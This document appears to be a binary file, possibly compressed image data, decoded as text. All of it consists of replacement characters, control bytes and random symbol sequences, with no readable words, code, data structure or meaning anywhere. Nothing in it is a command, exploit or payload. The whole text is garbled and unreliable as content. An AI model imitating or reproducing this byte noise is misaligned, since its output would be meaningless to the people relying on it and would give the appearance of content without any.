�п�q40���q����+��ro��>�a3}���w?�+�+9����~Ճ���'��y��F�$�nTG��������~�G(��� ����ҡ��(b3px�㚐55����G��O��� �z�玶������ �q������WMm4�^Xx�����_�����o��4$��9ְH������_�7�3c��ł"m�����u?�@�?���G����Я/<9=��~0XZ��J�� g����~W�����s��?fK�J����Bi�_d���m��@�����oxl����1����-��~G\���|J�׃�{�|i�5?�.?�4_i�څ���9����x�6�ԩ�jt������8�������5#�k�~h�_����y�u� ��+��o����So�� �^e<g��C(�� k� �a�??ʾ��ۯ�6��$j�#�A��x?X��.� �����W?��_�3� h���~Ղ:g���,~��)F.���&����u��,��_�R��z;]���_�>l>a���co�V�|�:��]q���<��yQ���g�����?��?������� �� �
�)X��q��y#Ӛ�.� �B��8�g�kLyL��rs�ֺb�.���ӏJǟ�������0�"�q��`�����iL'<���5�q��;�(���n<�\�� [q��5�͓'�s���o���NO��;��?��M����%	&E̦�_Ka�����g�K�M��گ\	�y0��S�u�k#C�[�������֖�$�-�������/7?��5�������w������H	����� �I��1B��i&ك$X�C���@s�~��("�z�Ў��U��?��^hn�+?L��]���ǋo?�|��sė�6�L��ЮIf}$�Z�My~�=L>U�bRT0�%������Cw������氥�>f!�'� �nF+�_��_���Mb7��O�MV����� ĺξ��� ��?�^��;ω?�gů�����j�4�r��A�}�?�������w���ڪ�_��}�W�GgRS�G�/�Ӎ���_�z�w���Ce��� �xȿ��zzW���G��>-��a੾x#�����Sa��;�����|J� �}��v�o���O�~$���6��k�x��i� ��1_�?�g����s����0x×���n��������:��*Y\T|�o�s�n�7��b3ʜ�[����H�q���c��������_���0�>7�~��߅������k���?��O��	���Wķ�#�&��-8�[\�CO�� ���ο/<Va�����v��� Iũ�Ѽ����Mu5ϋ>�v��� ��(���2��_��3F:�����}���9v]���������� ����s�]��"�6z/Ë���� �.J�~,� �/��!_�_�q6���sx�NgӠ�X[C�����?�W�.�,>l0���g��1�z�:�K��z�����8~�� 1Da���s���?:�a���yU�$����|�܎��WM��<��=7������ ]��������>�a�k�h?�����{/�� {��M�O��q�x���2�z����?��J�i���0�9��Grk�ODN��J��m�{����}�s���׀x�i�ѵ��~�;ZO�p�"?ԫ�	�O������#�@��� ���~h��>�����#�$�Q?��ѧ|K� �@�6�u�?��WY��q������Y��O�o��D�/?��Z�� �mkM�� O�ߑc)���Z����X9�h�Ji��z���֥i�R�왃�9�5�_�"��K9�ϻN����qw���h��+{�ȴ�M�\~5����<�6�����Z�s_�c�|~I��^��5� �����[)��0Z{,E� �#/�����n�� �<5���7��L�����O���oKԡҳ� ?<�+���)�]��^1s��;� I?����.�4�� ��O?��_b��x�Ζ*���)'u���|��\��4��.6���Q��JW�Rٮ��7��~\��_�O'�S�7^6�|+c|@�6�����VH<+�:-cĖ<��B��,p�b�s��&��� �k88��^�d�	Z���	�d����k�J(��� '㵵�5R�X����φ�[!�n��Ko��xx���\[u>��]��ƢC�k��]?����W�ي�m.m��x~������s�_Xs���85tI�K��>%��� t$�7�u�hz�8�����������r����LP�4����R�Tit^�-����J;]6_�����s�sk�
�]id�Sұ����������� �7�2�8����Ϧ+8��p��v=�ٵL�ZM�ە�bv�)5�m����=Q������6�h:qD�>��3I�_A�\f����B3���U��.�֦0�y"k_������ө55�?�,�Ss9_֔��Ѯ#�?��Oo7C���u��621�H'�s�qYWZ�����X�e�Y�� O=jי3[�G�b+(B0��g��Uee;^/�� T�S��� ��C� %O���������͎�<�q�J��
��CZL	#������_=�[�GM�>�k�&�=����4e�*�� '�R�����t��o��t����� hs�e}k��z���M^�������f�N���v��T��Fs�k��l�m� 5��\��VON���>��ao��^�!�$�� ��~��^	� ����� 
���̚V˩�����Jٔ����y<���,��Aǧ^���3�q��sְg�z��}@��gӑ�����psڻ�/�N���*)R�� �� �H�֯�� #Vj|���O�W�ޟ�t9CE7fym)=Ye%�4�g���f9���To�M��S̢"6���b�jk.]t��"Q�KhOĩ�?J�d�1��玸�����ҟ坸�^j7SDJ
+VI w�~����<g4�~�� =�5���C��rq��hLR�WՎ�=�Z�Ĺ�<�(��GS+���J�DI97$�� ��qVL�# �t5�dyx=�w5s�o�mo~��6�����b�{5.V�kIuc�T�x��ܚm��l$ً���皟�S�'�#����U/%�X%�^g$�`��9cFJ�w���t����[��,�� ��͜Bs� � f�s�ԯ(��a���`�����T]��<�����.8�*]BYo�����qwa����&�GI��7{}���g��*���V�����!���LE��:�[q���i�<Vv0Cow����j�w� o^��i-f��V�f\� ǰ�?�iD�����pd]A8����T�*զ��4��t� ��ڮ���m5ic��[����i��a�_�(<�F|��Ǯ}�SH�5_>;f�+{Qwup96����<�ky痷�-�� K���S�{t~�y���n1r^��5����.�$�L� ��r;v��֧�iqm�7�w�{�����?2O�]���銯é�K��ۜy��ҭΤ ��r���W���J�^g�&��}��6����� ����TB��O���>��1J1ulO�?�ҙ���`��� ��J��m�����8��7�ܯ�����6"�2=}�Z�K�Q@���ʩr��%��w	ш��dp(� ���Ҥ�r��q�|�=?�uQ�Rp�z5���Ȅ���7ylq��������� Z(��+C����1�!-���4�p��8�ң�}2�-X���v+��!�3)�����O�E� zb����;z�G� =�n�2O��2�w����u��`���l����V.�� !ms�����v��=�c��W|�eR�j_��C��%��� ��LK��\�z�)�h�Q�g>��JC�,��>�~j�]����(ϑY���d�����j#�]	f�?���>�d~��y��~O��s��=��wj�P�$�l�w�롵zК���?�N+������c=z���-|�y�s�O^M>��M�D�V��?h���<�8#�@�,�� �>ON�� 0<o^��
�}����Y��Y�_E|�{b�_�Zd��%�>L��ʼ�<C�_\}���q�ڳ���`m,�ɬiV6�e� E�M���֌�������a�����+�R���_����הg�r�ߟ�H���K�(��������X�@��7V���+/��"O������fy>�^2����n��Y8Rq�Ku���H����zS�� 6ζO�p�ڞ�c��?Z�:6�k�3�v#��Z�o_�X?�n��>#�GL���� >��=���>�mu�h��=	�����/������2����oi���zRj�G䋻���Oz�����m��<gJ8�U��7��־����� >��NP��&s��ʭ��q� �c�����W��|9�_���s�zS�Ԇ!�[�y� E�m\K�$göQ������Ĳ8��ƶw?f���T��c9ɩr���9��Z~���S1� E�{�����Z�T����huM6*si� �ߦ��Yoo��
q���Z�8�g����]b�V�Z� �����̣ʮά'<�M��>��M����9o]y~��0�?��	�?�+���%������b꿡�����Y�"�f��ڈ 	6�����>�\l�^�7 �������C'��ؘ�yF������=�U�94-��U���j�V�r?�O�� *e�o�p?^��m�OS7=O#����;���� n�g¿��ᾫ�b����{Z�7�t[w�����5�jխKFU�I(���%�� �9�
�8�+��ջ��7�K�1�� �?�)��Ƿ�� �Pbs���Ҭm3�����z��~~�3bm� ���~�~����~ѵOk��l�u��V�|zg }2:���Z�7����u�4�I��@�:������[��\J(����
(��
(��
�_�m�1RR*�GA@Q��0� \���������jMK����%şڴ/i�> � 9� �A����R� �xm������<h�����~�ku�]/�{��������WN�J��V^���Cs��m^�g�ρ�`��S�ĺLi!�p���� -�������&�������]tOj��u_2�?i��f��G�b�?��� 	�O���������	��b�%c�i%����5KMMcJ��� D���B��W�\�q�w1�<Gts.A��W����� �o��8о$Z�`��}�_���Σ���6��F����m��E���?�������O�-D[�xM�O��_��s����
� d��/���P��/Ę~�ڒ�t_\����Eݸ#?Q_�:�tOi�ZƁ�Xj�N�k��3R�n��|��s�����l������Օ�>�� p��J�Ҁ>1��b�gό��sq�_���� ���[�re��G8:U�p;� *��mLI�?|f���E����_�����?H�>3km��* ��?�>�&�����9?��+���B�����������K��_Z�T� ����a���wN8#�?�W�c�M.��b�O����[�Y]���j����)>X�Gò���S��ʞ���j����^�^v��� ��
��>�w��s�S������/7�_�q?�������N�t|>m���l�� /u�� K���o�s ���t5� .\ш��KK��s�ٯS����k���xV�Z������ ?�|]���M��n9��Ҿ�� ��j�|\�|�����I�g� ��k�/x���3Mn0rn�qY/�i�~F������L�J�����99��9㊚���M�c9���K������f�a�_�-$���G79$��J�t���^7�� mڣ�7��?�G|I�QմmH��=���.��yD�����s���G�o������|��Zx�.�������^������5ƥ�K�Oo�܁��&��sk���Z��q���\�t�ۏƾ��'�Kj�Ig���Z���![�w&���� 8�,������w�F��i�`�P�?�(��Y(�&R�N^O�? <A�8�k}KR��s�d��ӧ�5󭷉�}R�k�Y|�=��G���㦳46p������z�����1y��f��2r�7�{�����*�9�.�N�%� �3ݾ����v8�n���y�>_�?Z�����<�Y����Gm�=f�R~�_�+�Wh�nw�������s ����C��� R'�?qӓ��?jV�C�����x<�\��ܑB���g�hu�y�C�z���f��&���O�Cu'�i���St�'��{��k���r{�6Z[�m��B��כ&�c���� �B�/<�d���*������|֪�ZX���#&�8�����t� ��Ir`?����gkW�o;�?\Q����?ʳ��]���V:-;GԵ�_M��}K����������{����� � _����;F���G�xkX��U�ַ�� h}�ۨ� ���y���-�ז�O�ݛ�{���f����o�#�����,}/�=�-z����%�g�G
����E���4���	�CĴ�:��(JOU�_�O�����iB~ ~߿�t�t~�m��_U��� ү��_��B_؟K�,����]� �hx��|�j�<׳|c��"�����Cgr� I��5�oB�i���p.M�8� ?�_��xǉ�|x������8?Ԩe����I��&�.,�-�^*���]|Y���ҿ\�~�������~�g�;�h5��� <�ſ�JӬƟ,����_i���_�� �Ť<C��n��Fo?ϥx��~7',EYJ���\�.��CB0Kk#�׬t�"��l������\���%��-r=�?�~(� �P�]e/����7΀C�[��sk����
�����çkB|��Z��I�?�h��?l�>k�a���=A�9��S��3� h�ͼ���Snq��+�߉���+HO�0��׿� ������K*Zk��c��J�kƗ�KgM��~�=y�@2x�_��$9�N2+���	s��¿� h�>;�Ɓ� 	��-����n0.������o���^:q����^�i��O	x:o�L`׵�����~�U�߰�?�Z������}�_>h�i|3���gqwō��%��}�?��z$QKv]z�ޟ�z�3�/��'7X�Ͻz��m���3ǯ��Wm*|�F�I]��=2�,����9�"�_&����\������;yw7���Z��f��H��+-K���e�W���7����09�_D��?R���7?�|��y���]�BDCT���� ��Y�w=w͇�s}:���7�&�0C�_���r��<�>O�{v�
�G�e����vSU��
j��?m�cO�,7���~�Zw���;���}?S����4���\^��_ܯ������ #� �dj?�*����!���K�}Z�:}в�dť�N{wǵ�K_����v~�ς 3smmu� ����� ��_�Z?�_�i�I� 
��X�B��춷׭l,��.�)A�FQ��kE�|���h��>2|�.�k�E���k��/7���}�����m�L��!�Y�tk	Ḵ� K�==k�o�~?��z?|��/k�������چ�8��6��b��澑���/x����/�5�x'��-�o��Z�}�^�׿m�� L�� ���Z^W���Nv�4�{�����v]��NwK��g����x�������y:����}�L:���L,��+¬��~,��h.|5�i��)w�
����g�t�+Q�-`瞖�5��x�O��W�����
�1^�z�.�_RZ��S�m۴���s}'x��2n*��jIB�
��R�b�ZSv�RI_�떗� ���� ��O����������v����ۨ��k���}���k[M@��1�юea�3��qJ�y�����������x�F���S}mU���Oc������(r��c0x����X&�t�%������������V�7�D�/w�������� j�ٻPrm~'�V2��wWV���������yŮ��Bz�j�l���?�n��<� ���_c�����xe�\>.��^I�+�?O�?k���g��yuuוW��iVI|���G���U�e�`��x��*�OZ�l�[gv?�W�m���=͡�{W�|Q8}��^�����j{/YF&2h0A>z麝݀�{�c�:j8ɴ��54�ޛ�Բ��ݗpJ��*X�� `��J?��8g�X����mn���G�7���o<$�O��2�u�7���m��o�����N��~$�y?e���:�,�����J��Oѻ��i��Қ�u%�g�'�b�S����� �Q�G)ҿ���$�i�!���S�������
ʿ�^��X�����<���}3����g$ �_ү!9�'��?��]ޑ�l|f�|�u���:uw�� ���b��
��iөo娺���w&��_D��+땱�V����Iz�3�����qs����tˋ���!7\��i�H~�f0_l������#�u� �
j��`}�D�ݧZ��?kɮ��k�7��~�?�������3_3��{Ċ6�W)���m����"�{}si/g�t��U��k�JI/��o�
����M����[�oA��+�?կ�{� 즽����$�~!�x�GЧ���;J��ηu� ����r�9�He�R�D�g�ۻ���ڿ���1�a���>ʲZ��O���t�������.#�<LqyeZ�ӭN��J�q�WWM'���a�/-=���p��5���/C^��	^Cq�}�g'��O�������]b-���b�,�~��}F}<S�M����笗��B[�Y�������� ?�H��ұ<j$���9����Ȯ�He���N{q��⾻&�.�6|ny9� h�-��j�]с�mq�=�Z"c<m�;�k'Q�c���� �����5�]�G.z��JIk��fX���C�/� J��s��"��,[��ӌ�F��3N��x+�kT���]�"�u�w9���M�`�o�H^��	����Њq���Ӽ�� ӕ��)c��X�S{I�� 
B�`ls�~kJuc	8=/ק̖��mFl�F9/�O��Y�M�-?��;;� � �����U��� ^�NՔ9a>x�h�y�?���j�K4@~�ׯj��A���5R��4�;��p�~�����G2I��Nz
bHc�͎>�@�>�����Y��F~�sߥ�A���Vw���RO��ӑ$�xJI�p��}����K�����ZZ��V���}a����f	a�����9�O����u&���u��z�FQ~�^�4���[����rf�'7��y���B�������e+;���+����w�X��B^4���6���� �VlwSE ��-�0�7�mT��c�ʮ%�}	�7@Q:��Mt���V�!�I���9��g�ƦK��a�A�<Nm�Ɲ�
j�3�bq�+H�*�N�*W���Y�7�o�n� �^M?՟�� �X��\�p�k�U斄�^6���D��#�� ��\y{9��9�6��(�rz��ҫJqQ�W��KZ�d� p�� � O''�ƞ�p<�n��� ]W�M�c
9穩���tk�i]X��X� 3O�-!<|��T	����i��G�5�4��r� ^��.A�)��҇%' zw��j/�&���
���z���z�EK
mA� -c� s��gmn��s_������q�M��t�F0Nrs����~o�������ӌ{WUN=k����w���O� &g~g\BW�0� �b=��3�Z�J�a�㞕r=7R����|� >ح����C�M'�@��>�E�fK9@���g9�ƶ��u9\�gq��_��:]QM� �Z��]�OoZ�s�?��+�4�f�sҿ��?������-���W�<�/�����Z�u�g�^���/�|E���=ƙqgv4;_�_�}�`c���H� o
��3�~?�9��F�ka�J� =�]�N&��ڮ+*�ԫI�6�c�����?g��K��>��~�(����5��՛U9f��%�6��E���?Ko���q.x�����r;�F8�on1�>ӏ^���/�Ϭͦ|�'���Q�k�� W5�~�?<��_�����3�GA�_��{�lM�r�G�R���?��?���-�/�ޫ��Ǝ.�E�������>�@��T�� ���p��ʎt� i0�8#출��_��� ���ɔC����C㏳���>�kO�WQ�/�����D���^����)N���Q_���k�L��XH9`��M&I=�ug|����rx�č&(ll�����|c�9s��0�GSw�� �?:�y�� h_��� �����lO�pW��;�~��O���� ���̀�}�������>�^U9}�_u��3_����_����룔�S���J������Y��6�����&������x�=�>7|6���S�ׇa���J�z��d3��4{��?�5ۻ�UC�3���<989���+�0�Fz��������O���#�,���T�)G �xG�����/����?j��61���H����^E��֠Z��� l���D>�7��__�h7X5��|[�c�SX�� �m.��UK�{Ēy�n�|y�� K�N��w�n�����N��b?�3�<����ɉMe<?��OkƽV��*�O������{Ň��s}=?�������~��4i1��q}zjZ�����W���w�� ����8��W#��1~��s��7� Z�����U�hՒ���_��S�L����(q��O����B�y9�o�?C�+����6�>���/@�ү<Amq������ h}�ߞ���_i�-���,��o��46���jWW^¸;[Lr:�k�ڏ3������~��^��x~.�*[��9I�$�����O�_���&x� ���^)�.�.��S���,i�)s;7�Dvo�d�j4�& ���n������� v�w��߶猯����V�W���pz�����
�C�̹<qϽ������� �c���!�G���M;K?��H�?�n����p�YJMߕk�(����u��p�ZEs4��?����?ʅ�>����T/Q�����D��( ��( ��([�������
��؟�T����Z���)�>x=n����� �K��� e�k�ώ<'�K�o��(����/¾Ю|E�]`em�:�� ����i�c����5�;��?ش�{��ݷ:~���ǟ�)��]U�����|K��������>$��W�5����[jW_�.ѿ�μ�ĺ���+Y��n.�ڿ�y�5�&�����c���g�ʹ�ZQ��ڕ���u�Ilp�|��x�[�B�n?�޼\��<����� N�+�"�Y/5+�}pzט�c�ԇR�xm� ��۽gt�����T����i��φ�W�_�����$>E�����k�r�4�sǿ��� �a��\�����+'�+'��iz���yyg�j3��{�j������j���[��_�,񞛠�_x��|�Է��G��Ks���Z[ӝ���{W�f��Ht����(1����>y��]b��'��{�����E%i)8II��/~���j� �����Y�S��}^�}�6�f[?��]�3_G�	���O�4C����I��П����O}�������r��}����ݭ��J��͜y$�wF\���� �g��/�?�I�� ��ο��	�;=;�� �^�gֿ�/�(e��	���ᆤ.���6b����Vz4�m���F>�ʤ��/��� �I|,�b� ������J��|[�.�w�����H�}�c�����X�u���� <�<�����e�� �Θ��� ŗQC���e����m0y'��m��nG��	���K4z\�Ii �~���]n��&��.�����v�u�g�U���5[o��z���?������`�V������� X�׿���rּ�c��W�����>��Ǌ�Q������� ��]]]f������\�QTz�ۺ?ৗ7�_�<�C�� e����	��٦x��[�`�a�j眞����_	�������F�� �kO�m��:��~k��g��|�<5�ϰ�x�����i��~x�����4�7�o��h{g��I���?l�s�W�I,�_��ÐCg���5��!����^M{\^��s�q�Vb#��?O����p3���sF��r�2�}��!� ����"���Wx5�('��(qԊO�˦x���q�=A�'ڹ������'���_��:=��xWǾ��.��;lnk�S�OĿ�_�{�>~Զ~~�qs��I��>��?��d�=gM�tW�����z*��<�O�~���xkP� ��L����ր?������Il��o,~'x+O��t��D��_�4�	���_hz����V�U�>x��	��o\j^$��>'_XL�� �_�V�ۺu�����%��\K���s�4���o�ߋ�ۻM{� ǵ}nOƙ�MN�W(.���g��J�Z�uN�ֲ�W�n~���?�R�qgq� / ��j���>h�C�p?��_O~��0� �y�1�Ú��-_V�X���n�5+�C���I�m�7ƯٓZ��L�|{�]}��� f��c�=+�L�ŧ<m?%��~I�}0הr�L�� �I/�"ş�$��܎ݿ�5�[���������c������J�?�c׾5��n-Ҵ��]�q����� ���_�v�_�3��܏�[�{[MO_���Z>)�� /6+���k��g��|�2~�p�W������e��/���=3�f������~�����Y� �O��_��6�c'�o��v&��P� �k>6B@�hO
_{/��Z��\/�J���]����xA�8i8�ݻ&�����}�o3��� ��h���߹�W�/�� ��� �żS+◆/�?��LL�7U��$� ��:}��i��z�?�ٚ����}�����1?�O� ^]�y��๾�?�_�~!\y�G�� �>������G�?��?�W���k���ێֶ���Z��#�Bh73ì� ��-��Z..���d�6�	j�s��_�|�,��6s�:��G@:W��� ��a�>O�����㹯�P���Uj`�������/ٺ��]� 뵛K�u�i�Sx-��-~�s���7���S�ѡ��eʟ^�>��x!¹�AWW3��5�~Uc�� h�'�z����6��瞕�� &������ɻ��h�����-�D\Kɺ�8�#�O��)�A�8?��t�?Z�h��?j��fӴ�b� Pz��z��o��id��n����~ �������o�85mJ׭����o� �e<�O��>O�Mn3lN��>Ϟ��i�_�[�BNg��Ů��� �_�� �w�z��"�@�쏑��~������k���� ྾0�c��<%�iZ��:��hj�_�> �?l��Q�g�<��Z>�s�˿�_�������1���?�� ��ۜ�h?e����)u�.��� �/���4ϴ�v\���L~� �Fxn[�Mc����8�N�sk�����~u���7�~��·�R_�u�3zŧ���{�?��@�7ċ���7F��WR#�&�\��g��t��2���MA� ��=3_�g���W��C<5��k�ޢ��%�nm4/[j`Ե���I=�������"��߲��S�^�7�/[�K[��z��^܃��V��U5��d�J��y�8�_m���<_��u������4Kk;��h��!�~q�^?��ͥZ��n<���'��u� ?�z��<E�̰���C����K��k����S����8�����P�~��P}��ں�=OA�� �{�W3���f�o �'u�m~�)���<O���k��̞�+���Mq�C�m�<���i.����X�a�.��-c^�-��8���?ZK�'s�n/��<s���ǥxo�5+[��	V1�q���kN��Z���e�����ɶ������Vυ���������n�?�V�6�`� =j��%GI#��5��o'ԥ��?�x�c�Q�ywg���Z��R�� 8���h��la�ӭ��9���> ��M�q��9��j���m����57pܪt�-%���� �~<�����V?t�g��.�� �(Ԇ���[���q_�ŧ|0��7��ٻ���ٽ��� ������z\� kkU��~����e������OZ�]��\�51�왯����7��|�őӁ g�[Z�03��-:?���鯩8�v��?�֘��q	ɶ#�:�_�O�+�p��x����V��X�`�����X�K��$�������vEK��j'��IRħ��)-N:��y��H�?^:�����zc�W6�~^=�})ӛqqJݏ�mNi�1�<�pEA�� ����WH`
x���I��!�3�9����g�����k|�Y��g�g,=x"��������g�� ������� �R����~�+JiE�)f�Ŝ��3�q����i��d���G5��l�$�;����0c'9��T�E��-���#�I�'#��!���?�j�<�����cҺO��e�H=?/JSR8�<�O�Y�%�ZϹ�s�W��c���c�q\j1� ǭ���� ��Z��6q���DPD�[t�ɪ��7ȗ���9��w�L��!�,@� ����� ?DU��O���^�|[����Bm�sӑ��?皉m�r?�R��K�v��Fm��9j���~ ����/�be���֯j><�Ֆi��r��?e�Sj�� �C������f��Ǔ��c��\ղ�T���ߩ����Fϭ������"��+_
�Y�[w�#�淭�%E�襲��q��9�-���`#�0O��N�,��_�� �ZS˥N˝����u��QW�k�bgX� �-/l5�����U���kk�����:��t{[���F�M�o���������.��\��Ӯ1Z^$�P��W�e���肦:�WhU~���uN�La�����~]�xp�_�-����>��4|G�Lp	tk|c<i����5{�˞3��?ʠ�2�1��ʞ)h��f��� �H�/�X�C�Ǡ[z��SX���>��'�&�ׯC�k�6�-��=�~�?�F4�O*�����cH�#jR�v6g��♣V���(���/�+0�E�@� X����E�Q���� ����W���=O</�\��⹭�e����8����?�N��/]Ǧ��f���&?�mr��?����-φ�-Zx��V� ��G�Ǌ�=�˟�?�������M횵�����7^#� C�� �J�`���6a�4k��� �#_�j���u�8�W�<� F��k�Z�v��;qg�+3��?j����������e��?Їڭ}7���FQ��2�)j����k������W['R�
��yh��j��v>���/�7��!����c����O�z��~� ´��{�g�k�+�'�>m�,��_�������Ó�6�U���i�t�7�3��G�f�3� _Vw����� �� � �k��wߴ��7��[kC�	x��Z���%��?�#Ԯ��[��[˻Kϱ��W����ڟ�_�ǏuMJС����t�|�Ѭ����g�,��]�
縌�S���D��qrod�צ�K���d����i󦴍��g��G���[�W~"���D�XZ��݆�k�gڻ�躯�!�zŅ����{��y����ef9��x��_�:��[�b�J�-o� ���循9_�u:��~� �����xV�����E�ơvs���<o�G���?��p�G�R���~X%_h�O���6v����G�~$����d~$�)ψ�,\*%���e)��~J�����o�!nk��-�j_�o�;�j,Z���������m1��sڴ��XtǦkڎ�a��g���mq���)��޹�'㖿i���:��=��� ķQ�-v�V^�VD_�K/��jzv���F��NԴ�i�V� c��k���G�w,��S��:��22�ĥ&�{(�8��+��v���Y��g�AK�c(���)U���4���T��]Zr��|󼔣9�XM9Y���!Ѽa�E67�-�{�Zӭ�5���?��Gc�/š_xn�ů�M��pR���W�_��gX���7�hZW�������&O�� ������δb��Y���u�_O�6��ƥjWQ'�ϭue�x�J��a�z1u"�R�{
��ܕjU����hS}�c��6y�GЋ��2����bkG8c����a�����a��)�zMT�E^֓�3C�ޏ{����Rҭ4;}JS�zeΧmh�{�J��� ���-5�t?��tm.�ͦZ_�水?����� ��-.����.�.�.���?a�~Ҵ�S�i��Y�7�G���O�_�?k�^����xK�8��+�����콪���)I�ms(�Gi������~%}�pl�x
u3����Q��Mф�δ������j�NZq儯e'���Ǟ7������_����:]��ӡ�{'�>|T���_�K�z����L�-�/��^}����b�׭��w�Ŵ�ڦ�pOW6��s�}���MgY𾿣x�B��J׼=�[��F���_h�6d^Y����l��L���Z�~ݦ��m&���O�'>��F;��4�$��{?6���Ua,CP��q� /V���ӿ�����%������ˁ�kko�ߥ}C�/���~�>0�o���G�[m"�Ğ$ҭ� ��l�o��� �}��?ƿۃĺׂ5<?�M}f����K�%��5O����ֿ��ӄ<6�<�9f.�֚P�F1�5�+��r���>n�_[NxI�����q��y.�V��KVT+״=�xx�.��[K�-;\�+��<m�ڟ�|8������kV��ς�_��wz���}#��Z>������jv��y��<��y�i��>7h���꺴盫��R�?�-�\w�*��G�n�<����� ^"����H�XL<���X����K��G��
�?�c�SI�Z��|ߡ���O���,���Y�����O�� ���ּg[�G�tb�B�|;��:Ξ~�u���|؟_׭{��Mv��T��.��{M_�6�z���B?g����ן�C�����O�\�}�{�~����O#���_��|+ƹ�w�<�.�%l;�')M+�ӻ|��n��?������_d?�vc���s��*�a
4j8�F����wRo�:��[����y�]]A�>�>�s��J���Y> ��`#G��:쯽]~���5�8y�R=��K0S^/�5�j�iFR��뽹��څl���6�V4������k�C��?��G�]��[.���>��k��)���� �����9��$� :�v�J*���Ц��˘�C�c�G��!G�����w�"?�'��9�.kO���wϸ���>O�z�b�U38F�n�u�u��k����+̴��ũr�ľ
�kxM��c&ۊ�k7��x�V��h>�g� �z�h��Η4�2g/7�D����x�]��*+[�S$\����|ש� �y�Z���y��..�F�hO�p#��z����Z��Fy<d�y�X�������z��U�e(EZ�c������l�L#���9>"�Aƛ7��� �j|t�^}%�A ���~���� �_�jp�VrNNN��F-8�}�a'���ţ�s܌�T��ִc>T\�\����S�<c�3�_�� �c�����u��(�ܯ��� ��������djb����gI�/\� ��u\��cҒK=x�zКq� ���yv�ڵ�{|��EA_����w\K}69��5E��=q��J�Rճ���9�'ُڶ�ǯo���ҋ���_�Nw�JV�w��cm`�F1�s�?�6	>�Etmkю��z�������k$�S�%k/���8�g��>��nx���@b�Ȗ I�zn����&b?�6U&3�ק>����R�d���.�Gu�`�fD�rFFL}?�U7ٽ���j�{X�C�����,�u$��V��F�쌞5�sJG>-O0��^��F��q���u�I���Th����ǰ���4!�� ��`�R1c�"Hz{�}��V<������Zh�L`{T��ǝ�9�9δ�J�e��{�����7����/��<�������#�A�p3����ۇOZѴ�ʐ@zg���)S���zULG�mOk���� ��� ar?Z� I��5£H� �r���%1� 	Ǎj��s���?�������_���_�+� �xI|3� ��3��x��~*�����`�|�O�伻�qG��M��E��%��C����}h��^��_���EPEPq�_���d��1�+��;px�S��?���5��#�d�����Wv0¿�uާ���G#V�~��e��������� ��� o�KX�?b/�7��N��+��u��|���� �I�9�v���7�͠X>��x� �<o�ύ?<U�Bx�ē��ŏ�x�S��� �Kk�϶���k�֣E�JP<��	�kքc���)JNM�5�֛��/��k׵y��u�5���ɸzW���o��?���q2�u{y�K?�m�mJ��f},���5��0�g� G����׋x����vw��G�kx�� ^��,���\\� ���x�.���m6YL� �����${����T�� ��6}*�X� �]yƝ.�x�S��1�}����쵷�k����K64�#�[\��+��Ea,?i��ӌ�c�
���ktiF���kږ��5�6� ��lmZ�l�e�_��y#��g��j��������+��ۀN?J�&�yS�]����nm>�ҡT��zN�C��� �B���W�gH�>��\��� �*� M��>��^��hϊ����)F������C{k����_��tI'��Z��F�|��Y[C?�/��` �����0�g�`�}���⿱/��	~�`���a�����U�s�>�~��[]�s�VE���N�C�C�8��o�[k�w�O��Y� �)�9w=���{]B�� �u��� ����o|K�{�:[;<)����\j}+�3�]߃�>g�����ɵ� ���x�����[¤W/7GqJ\�~y#E��}�o���[t�� ���u���<e��^���.|Icq�\����'��v� 4Fx� ���o���S�&�M�7�~�W�_�7쫦h��� �G����H�Nm��m��� ��֫�Ni��S���E�,t�C�VvwpAqg���K[c��� �>��O���$���,�'�λ>�,<O��iy�e���5��xk2�G��?�q�}�\�����^� �����!����<a{�;�I�Q���k_��� �����q����J��6�Q>O`8������o���N'�d�1�� U~f�7�������E�qm��~�x"�}.9��f������Gz ��f��k1	�z��|Y41x�[���6��<�k;P��ɖQ�pOS����y'���� �Զ }hʹ?�~�&���ϳ�6�Ƿ���~�����k8o/ ��Z`�t�_�z6��h�}�{_�]�pj����éh7�#R���um�� �Ҁ?[<u��_
���gounn��ɼ� 8���O����-����c����&������؟^��?�-Y��]p@�ҿx5KI���X��L�ܞ��������E�ڳľм�Z��:����:Ɵ��>������)u-:K�t�WL���������kq�0*��� ��� ��m�w�+|�A�Z�}���-��W^���_n��L��?����N�7�?��߇� �<!���v����W��Vkc��o1v}����D����M�M�E6�c?Ssk�]Xc���>9�k�s�¿��� y� ���� ��ז���ǭP�;N��b���\�!�x8����c���?n��B�� F?���_��^zV��_��a*SV���؏��V��)/�����������/�t�[� ξ����Y� u�|�%���;�y��%���� �J�d���ms� {�'�x���_�S��^)� Kow�cڕ��l�BV�I��³����� ���*��y��íZ\v�K����5�����V/��� /�'��m�hlW���_}��i��:*�Ǧ:WGg� U�Ӵh~�u}@�������}K�ؿ�ҿ����ڣ�?�-4�:����N5Am���zc�=�k�ۏ�)�����꺤�#?e6�cZ�c� �w� �(�>�Q���|G�����m��������8�� ����-<�g}�Ὅ��O���rZ��ԩ����O��� f��a������9���'�^ͥ����z|��~�1-��'�J�=	�ݫ�؟�c�i��6��B�Đ��O�?���4� ��
����+C�?�?eϵEI�(�ۓ�g�ɪ|}����?�~j��?�ק?��h�/�i|K� �_���b��Z����O�k��a���zV�vEn_b������@��� ���g�� �z����{f�� y�o�`�~-�H��6��w:m����}k�����'��#�@+��5O�K,2�A��P\P��� b?٧�,pE����O>2u-KT��� Қ��S��U���gc��� E�������Wa��~Ѽ�mg�t6��}�|o�_�%0��A������� =+*��/���&C�`�w�:=���@`j7�+�I� ��|=񯃿o��#���xCW�=敩����������w��_��ċ�cPӯu�gR�@�����������W�1��� �oJ�V��Z[Z]�·���$�����G��>2��Z���x��u_��ܜ�������>k�� mO�7����|�>5~��[�߅����ZZX?���O�� �J�ٿ�^������.?�mu��ˎ��_����_�� �/&Ѵi��R?�5�mS�)]p�Ǚ�i���?Nd��϶e���(#��_��4���GKoƯ��/�</u6��/��I�m��'A���v�|����X�prm�mn��VԔU�]�g9&��5m�-�9P}�ȈO�E1ۥiYx;��a����������+-ǝuy������|2�>� �������*�`��k�}o����߀���^n��=���$�����}��3M����k�sQ�;FA�k�a�w��<�:o1���EE���;;�w�Oeq׽+[K��t����� �R~�_�M���	|U�F��ơ�}'��Z��k��u�� ϧ��k��� ��b�؇�����_����/�<C�5׏-|7�]_�ז�`����6�ӭ;�����>����q���n�N��^����P�e�=를���?i_Ey��W��I��O\������ �?ʰ�)�'9_�� ��\����>��x�A��<9u4�޽⛯�iZ��v�:���~��E��ݠZ|T�����?���M�?�-[r,�a~�_�N-G��!���E�5ωڇ���� N� ��_�ڤ��^]O��G_���x�jԚ�*f�I�����c�K5���M����g�17�W���KN